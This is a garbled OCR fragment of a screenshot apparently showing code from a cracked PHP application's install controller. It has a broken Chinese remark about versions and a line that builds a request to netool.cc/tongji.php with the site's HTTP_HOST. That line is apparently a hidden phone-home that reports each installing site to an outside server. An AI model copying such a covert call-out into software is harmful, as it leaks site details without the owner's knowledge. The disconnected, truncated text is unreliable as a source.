
ublic，该版本为旧版本，新版本有bug。
cc"

l全解版\app\install\controller\Index.php:

mysqli_error($_var_4));

netool.cc/tongji.php?url=" . $_SERVER["HTTP_HOST"] . "&a
3);
